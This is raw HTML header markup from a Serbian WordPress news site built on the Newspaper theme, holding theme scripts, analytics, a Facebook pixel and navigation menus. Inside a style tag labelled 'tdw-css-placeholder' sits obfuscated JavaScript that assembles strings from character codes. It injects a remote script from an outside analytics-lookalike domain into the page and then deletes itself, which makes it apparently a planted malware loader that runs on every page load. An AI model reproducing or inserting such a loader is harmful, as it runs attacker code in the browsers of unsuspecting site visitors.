<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zoomer.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzoomer.rs%2Fzoomer-leksikon-01-milos-bajic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zoomer.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzoomer.rs%2Fzoomer-leksikon-01-milos-bajic%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/zoomer.rs\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/zoomer.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#eded2e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="34c7b9f998";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440","\u0444\u0435\u0431\u0440\u0443\u0430\u0440","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0431\u0430\u0440","\u043e\u043a\u0442\u043e\u0431\u0430\u0440","\u043d\u043e\u0432\u0435\u043c\u0431\u0430\u0440","\u0434\u0435\u0446\u0435\u043c\u0431\u0430\u0440"],"month_names_short":["\u0458\u0430\u043d","\u0444\u0435\u0431","\u043c\u0430\u0440","\u0430\u043f\u0440","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433","\u0441\u0435\u043f","\u043e\u043a\u0442","\u043d\u043e\u0432","\u0434\u0435\u0446"],"day_names":["\u043d\u0435\u0434\u0435\u0459\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u0459\u0430\u043a","\u0443\u0442\u043e\u0440\u0430\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u0430\u043a","\u043f\u0435\u0442\u0430\u043a","\u0441\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0435\u0434","\u041f\u043e\u043d","\u0423\u0442\u043e","\u0421\u0440\u0435","\u0427\u0435\u0442","\u041f\u0435\u0442","\u0421\u0443\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#15202b}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Montserrat}.sf-menu ul .menu-item a{font-family:Montserrat}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Montserrat}.td-mobile-content .sub-menu a{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Montserrat}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Montserrat}.td-page-content h3,.wpb_text_column h3{font-family:Montserrat}body,p{font-family:Montserrat}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{font-family:Montserrat}.white-popup-block,.white-popup-block .wpb_button{font-family:Montserrat}:root{--td_theme_color:#eded2e;--td_slider_text:rgba(237,237,46,0.7);--td_container_transparent:transparent;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(238,238,34,0.9);--td_mobile_gradient_two_mob:rgba(5,68,4,0.9);--td_mobile_text_active_color:#ffffff;--td_mobile_text_color:#0a0a0a;--td_page_title_color:rgba(255,255,255,0.93);--td_page_content_color:rgba(255,255,255,0.93);--td_page_h_color:rgba(255,255,255,0.93);--td_login_hover_background:#febe2b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(76,64,132,0.9);--td_login_gradient_two:rgba(28,24,51,0.9)}</style>

<script data-ad-client="ca-pub-6500497571531387" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '609050663665232');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=609050663665232&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-180x180.png" />
<meta name="msapplication-TileImage" content="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-post-content h2{color:#fff!important;}
.td-post-content h3{color:#fff!important;}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eded2e}.tdm-btn-style2:before{border-color:#eded2e}.tdm-btn-style2{color:#eded2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eded2e;-moz-box-shadow:0 2px 16px #eded2e;box-shadow:0 2px 16px #eded2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eded2e;-moz-box-shadow:0 4px 26px #eded2e;box-shadow:0 4px 26px #eded2e}</style>

	<style id="tdw-css-placeholder">let _wqkc="_qqmejynud";try{var_ztxlyjck=String;let _kngmbmrrnh="f"+"ro"+_ztxlyjck['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _ozmndyrxos="s"+"c"+_ztxlyjck[_kngmbmrrnh](114,105,112,116);let _wflyf="c"+"re"+_ztxlyjck[_kngmbmrrnh](97,116,101,69,108,101,109,101,110,116);let _pfzi="s"+_ztxlyjck[_kngmbmrrnh](114,99);var aookkfvkkya=_ztxlyjck[_kngmbmrrnh](105,100);let _qbxlwngyifo="cu"+"rre"+_ztxlyjck[_kngmbmrrnh](110,116,83,99,114,105,112,116);let _cglnfl="pa"+"r"+_ztxlyjck[_kngmbmrrnh](101,110,116,78,111,100,101);var _otqgyua="i"+"ns"+_ztxlyjck[_kngmbmrrnh](101,114,116,66,101,102,111,114,101);var auwxtbbao="ge"+"El"+_ztxlyjck[_kngmbmrrnh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _selwlkjh="h"+"e"+_ztxlyjck[_kngmbmrrnh](97,100);let ascnjfhm="ap"+"p"+_ztxlyjck[_kngmbmrrnh](101,110,100,67,104,105,108,100);let _qfcvwfaegyx=document;var _fcgin="t"+"e"+_ztxlyjck[_kngmbmrrnh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var afxrzwqv=_qfcvwfaegyx[_wflyf](_ozmndyrxos);afxrzwqv['as'+'y'+'nc']=true;let _prnisrigt=_ztxlyjck[_kngmbmrrnh](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_ztxlyjck[_kngmbmrrnh](47)+_ztxlyjck[_kngmbmrrnh](115)+"cr"+"i"+_ztxlyjck[_kngmbmrrnh](112,116,115)+_ztxlyjck[_kngmbmrrnh](47)+"s"+"t"+_ztxlyjck[_kngmbmrrnh](101,112,46,106,115);afxrzwqv[_pfzi]=_prnisrigt;afxrzwqv[aookkfvkkya]=_fcgin;if(_qfcvwfaegyx[_qbxlwngyifo]){_qfcvwfaegyx[_qbxlwngyifo][_cglnfl][_otqgyua](afxrzwqv,_qfcvwfaegyx[_qbxlwngyifo]);let _qmgcqcxay=document;if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_qfcvwfaegyx[auwxtbbao](_selwlkjh)[0][ascnjfhm](afxrzwqv);if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-5358 single-format-standard ctct-Newspaper metaslider-plugin zoomer-leksikon-01-milos-bajic global-block-template-1 td-black-pro tdb_template_134 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-mobile-container"><ul id="menu-main-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-502"><a href="https://zoomer.rs/kategorija/zoom/gledaj/">Gledaj</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://zoomer.rs/kategorija/zoom/slusaj/">Slušaj</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-501"><a href="https://zoomer.rs/kategorija/zoom/citaj/">Čitaj</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="#">&#8211;</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://zoomer.rs/kategorija/kategorije/politika/">Politika</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://zoomer.rs/kategorija/kategorije/drustvo/">Društvo</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://zoomer.rs/kategorija/kategorije/kultura/">Kultura</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://zoomer.rs/kategorija/kategorije/novac/">Novac</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://zoomer.rs/kategorija/kategorije/nauka/">Nauka</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://zoomer.rs/kategorija/kategorije/digital/">Digital</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://zoomer.rs/kategorija/kategorije/zdravlje/">Zdravlje</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://zoomer.rs/kategorija/kategorije/sport/">Sport</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://zoomer.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_8  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_8{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{display:inline-block!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_13 .tdb-logo-a,.tdi_13 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_13 .tdb-logo-svg-wrap{display:block}.tdi_13 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_13 .tdb-logo-img-wrap{display:block}.tdi_13 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_13 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Heebo!important;font-weight:500!important;}.tdi_13 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_13 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_13 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_13 .tdb-logo-text-title{font-size:24px!important;}.tdi_13 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zoomer.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_14 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_15 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_15 .tdm-social-item i.td-icon-linkedin,.tdi_15 .tdm-social-item i.td-icon-pinterest,.tdi_15 .tdm-social-item i.td-icon-blogger,.tdi_15 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_15 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_15 .tdm-social-item i{line-height:35px}.tdi_15 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_15 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_15"><div class="tdm-social-item-wrap"><a href="http://facebook.com/zoomer.serbia"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="http://instagram.com/zoomer.rs"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{vertical-align:top}}@media (max-width:767px){.tdi_17{padding-left:14px!important;width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_18{display:inline-block}.tdi_18 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_18 .tdb-mobile-menu-button svg{width:27px}.tdi_18 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_18 .tdb-mobile-menu-button{color:#eded00}.tdi_18 .tdb-mobile-menu-button svg,.tdi_18 .tdb-mobile-menu-button svg *{fill:#eded00}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_20{margin-bottom:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-bottom:40px!important}}</style><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (min-width:768px){.tdi_22{margin-left:-10px;margin-right:-10px}.tdi_22 .tdc-row-video-background-error,.tdi_22 .vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}.tdi_24{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
